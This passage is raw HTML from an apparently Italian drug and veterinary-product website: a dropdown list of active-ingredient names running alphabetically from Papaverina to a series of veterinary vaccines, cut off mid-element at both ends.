sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" 